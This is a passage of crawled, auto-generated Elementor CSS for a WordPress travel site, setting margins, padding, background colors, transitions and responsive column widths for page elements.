0.3s;}.elementor-14414 .elementor-element.elementor-element-7c77391c > .elementor-widget-container{margin:10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-14414 .elementor-element.elementor-element-7c77391c{text-align:center;}.elementor-14414 .elementor-element.elementor-element-17e8031:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-14414 .elementor-element.elementor-element-17e8031 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-14414 .elementor-element.elementor-element-17e8031 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-14414 .elementor-element.elementor-element-17e8031 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-14414 .elementor-element.elementor-element-17e8031 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-14414 .elementor-element.elementor-element-5f0c52ad > .elementor-widget-container{margin:10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-14414 .elementor-element.elementor-element-5f0c52ad{text-align:center;}.elementor-14414 .elementor-element.elementor-element-4ffabce8:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-14414 .elementor-element.elementor-element-4ffabce8 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-14414 .elementor-element.elementor-element-4ffabce8 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-14414 .elementor-element.elementor-element-4ffabce8 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-14414 .elementor-element.elementor-element-4ffabce8 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-14414 .elementor-element.elementor-element-7eaeeafe > .elementor-widget-container{margin:10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-14414 .elementor-element.elementor-element-7eaeeafe{text-align:center;}.elementor-14414 .elementor-element.elementor-element-2503f4cc:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-14414 .elementor-element.elementor-element-2503f4cc > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-14414 .elementor-element.elementor-element-2503f4cc > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-14414 .elementor-element.elementor-element-2503f4cc > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-14414 .elementor-element.elementor-element-2503f4cc > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-14414 .elementor-element.elementor-element-1c70a995 > .elementor-widget-container{margin:10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-14414 .elementor-element.elementor-element-1c70a995{text-align:center;}.elementor-14414 .elementor-element.elementor-element-36ab517a:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-14414 .elementor-element.elementor-element-36ab517a > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-14414 .elementor-element.elementor-element-36ab517a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-14414 .elementor-element.elementor-element-36ab517a > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-14414 .elementor-element.elementor-element-36ab517a > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-14414 .elementor-element.elementor-element-7d93c26d > .elementor-widget-container{margin:10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-14414 .elementor-element.elementor-element-7d93c26d{text-align:center;}@media(max-width:1024px){.elementor-14414 .elementor-element.elementor-element-12e613c0 > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-14414 .elementor-element.elementor-element-17e8031 > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-14414 .elementor-element.elementor-element-4ffabce8 > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-14414 .elementor-element.elementor-element-2503f4cc > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-14414 .elementor-element.elementor-element-36ab517a > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}@media(max-width:1024px) and (min-width:768px){.elementor-14414 .elementor-element.elementor-element-12e613c0{width:100%;}.elementor-14414 .elementor-element.elementor-element-17e8031{width:100%;}.elementor-14414 .elementor-element.elementor-element-4ffabce8{width:100%;}.elementor-14414 .elementor-element.elementor-element-2503f4cc{width:100%;}.elementor-14414 .elementor-element.elementor-element-36ab517a{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://bucketlistindia.in/wp-content/uploads/elementor/css/post-1421.css?ver=1766440081
body_size: 608
content:
.elementor-1421 .elementor-element.elementor-element-12cf87e:not(.elementor-motion-effects-element-type-background), .elementor-1421 .elementor-element.elementor-element-12cf87e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1421 .elementor-element.elementor-element-12cf87e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 020px 0px;}.elementor-1421 .elementor-element.elementor-element-12cf87e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1421 .elementor-element.elementor-element-6064234 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-1421 .elementor-element.elementor-element-6064234{text-align:justify;}.elementor-1421 .elementor-element.elementor-element-e9dafed:not(.elementor-motion-effects-element-type-background), .elementor-1421 .elementor-element.elementor-element-e9dafed > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFBFB;}.elementor-1421 .elementor-element.elementor-element-e9dafed{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:030px 15px 30px 15px;}.elementor-1421 .elementor-element.elementor-element-e9dafed > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1421 .elementor-element.elementor-element-f10014d{--spacer-size:26px;}.elementor-1421 .elementor-element.elementor-element-a51332b > .elementor-widget-container{margin:0px 0px -15px 0px;padding:0px 0px 0px 0px;}.elementor-1421 .elementor-element.elementor-element-a51332b .heading-tbay-title .title{font-size:15px;margin-bottom:17px;}.elementor-1421 .elementor-element.elementor-element-a51332b .heading-tbay-title .subtitle{margin-bottom:0px;}.elementor-1421 .elementor-element.elementor-element-3b3a0cc{--grid-template-columns:repeat(0, auto);--icon-size:14px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-1421 .elementor-element.elementor-element-3b3a0cc .elementor-widget-container{text-align:left;}.elementor-1421 .elementor-element.elementor-element-3b3a0cc .elementor-social-icon{--icon-padding:0.6em;}.elementor-1421 .elementor-element.elementor-element-a64f977 > .elementor-widget-container{margin:0px 0px -15px 0px;padding:0px 0px 0px 0px;}.elementor-1421 .elementor-element.elementor-element-a64f977 .heading-tbay-title .title{font-size:15px;margin-bottom:17px;}.elementor-1421 .elementor-element.elementor-element-a64f977 .heading-tbay-title .subtitle{margin-bottom:0px;}.elementor-1421 .elementor-element.elementor-element-7a4c597 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-1421 .elementor-element.elementor-element-4333ffd .heading-tbay-title .title{font-size:15px;}.elementor-1421 .elementor-element.elementor-element-aa48f31 .heading-tbay-title .title{font-size:15px;}.elementor-1421 .elementor-element.elementor-element-70722e5:not(.elementor-motion-effects-element-type-background), .elementor-1421 .elementor-element.elementor-element-70722e5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-1421 .elementor-element.elementor-element-70722e5{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1421 .elementor-element.elementor-element-70722e5 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1421 .elementor-element.elementor-element-9d5488a{--spacer-size:1px;}.elementor-1421 .elementor-element.elementor-element-9d5488a > .elementor-widget-container{background-color:#dddddd;}.elementor-1421 .elementor-element.elementor-element-f19d0e2:not(.elementor-motion-effects-element-type-background), .elementor-1421 .elementor-element.elementor-element-f19d0e2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-1421 .elementor-element.elementor-element-f19d0e2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1421 .elementor-element.elementor-element-f19d0e2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1421 .elementor-element.elementor-element-7dc6491{--spacer-size:1px;}.elementor-1421 .elementor-element.elementor-element-7dc6491 > .elementor-widget-container{background-color:#dddddd;}.elementor-1421 .elementor-element.elementor-element-a42b883:not(.elementor-motion-effects-element-type-background), .elementor-1421 .elementor-element.elementor-element-a42b883 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFBFB;}.elementor-1421 .elementor-element.elementor-element-a42b883{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 15px 020px 15px;}.elementor-1421 .elementor-element.elementor-element-a42b883 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1421 .elementor-element.elementor-element-008382b{padding:0px 0px 0px 0px;}.elementor-1421 .elementor-element.elementor-element-5af4bc2 .heading-tbay-title, .elementor-1421 .elementor-element.elementor-element-5af4bc2 .top-flash-sale-wrapper{justify-content:center;}.elementor-1421 .elementor-element.elementor-element-5af4bc2 .heading-tbay-title .title{font-size:14px;font-weight:600;line-height:19px;margin-bottom:0px;}.elementor-1421 .elementor-element.elementor-element-f2b3bff > .elementor-widget-container{padding:0px 6px 0px 0px;}.elementor-1421 .elementor-element.elementor-element-f2b3bff{text-align:left;}.elementor-1421 .elementor-element.elementor-element-f2b3bff img{width:100%;}.elementor-1421 .elementor-element.elementor-element-45f6e30 > .elementor-widget-container{padding:0px 6px 0px 0px;}.elementor-1421 .elementor-element.elementor-element-45f6e30 img{width:100%;}.elementor-1421 .elementor-element.elementor-element-2e94923 > .elementor-widget-container{padding:0px 6px 0px 0px;}.elementor-1421 .elementor-element.elementor-element-2e94923 img{width:100%;}.elementor-1421 .elementor-element.elementor-element-e6e7bef > .elementor-widget-container{padding:0px 6px 0px 0px;}.elementor-1421 .elementor-element.elementor-element-e6e7bef img{width:100%;}.elementor-bc-flex-widget .elementor-1421 .elementor-element.elementor-element-547729b.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-1421 .elementor-element.elementor-element-547729b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-1421 .elementor-element.elementor-element-fff222d{text-align:right;}@media(max-width:1024px) and (min-width:768px){.elementor-1421 .elementor-element.elementor-element-67c8e55{width:25%;}.elementor-1421 .elementor-element.elementor-element-99a168e{width:25%;}.elementor-1421 .elementor-element.elementor-element-0db4e7c{width:25%;}.elementor-1421 .elementor-element.elementor-element-f9c62ec{width:25%;}.elementor-1421 .elementor-element.elementor-element-5426ddf{width:25%;}.elementor-1421 .elementor-element.elementor-element-8e556ba{width:25%;}.elementor-1421 .elementor-element.elementor-element-b344fe2{width:25%;}.elementor-1421 .elementor-element.elementor-element-0854601{width:25%;}}@media(max-width:1024px){.elementor-1421 .elementor-element.elementor-element-a42b883{padding:50px 15px 90px 15px;}}@media(max-width:767px){.elementor-1421 .elementor-element.elementor-element-e9dafed{padding:43px 15px 0px 15px;}.elementor-1421 .elementor-element.elementor-element-132d73a > div.elementor-element-populated{padding:0px 0px 30px 0px !important;}.elementor-1421 .elementor-element.elementor-element-4c4b8a1 > div.elementor-element-populated{padding:0px 0px 30px 0px !important;}.elementor-1421 .elementor-element.elementor-element-ec8dbc1 > div.elementor-element-populated{padding:0px 0px 30px 0px !important;}.elementor-1421 .elementor-element.elementor-element-c5917ac > div.elementor-element-populated{padding:0px 0px 30px 0px !important;}.elementor-1421 .elementor-element.elementor-element-a42b883{padding:50px 15px 50px 15px;}.elementor-1421 .elementor-element.elementor-element-fe54a51 > div.elementor-element-populated{padding:0px 0px 030px 0px !important;}.elementor-1421 .elementor-element.elementor-element-67c8e55{width:16%;}.elementor-1421 .elementor-element.elementor-element-99a168e{width:16%;}.elementor-1421 .elementor-element.elementor-element-0db4e7c{width:16%;}.elementor-1421 .elementor-element.elementor-element-f9c62ec{width:16%;}.elementor-1421 .elementor-element.elementor-element-5426ddf{width:16%;}.elementor-1421 .elementor-element.elementor-element-8e556ba{width:16%;}.elementor-1421 .elementor-element.elementor-element-b344fe2{width:16%;}.elementor-1421 .elementor-element.elementor-element-0854601{width:16%;}.elementor-1421 .elementor-element.elementor-element-547729b > div.elementor-element-populated{padding:0px 0px 0px 0px !important;}.elementor-1421 .elementor-element.elementor-element-fff222d{text-align:left;}}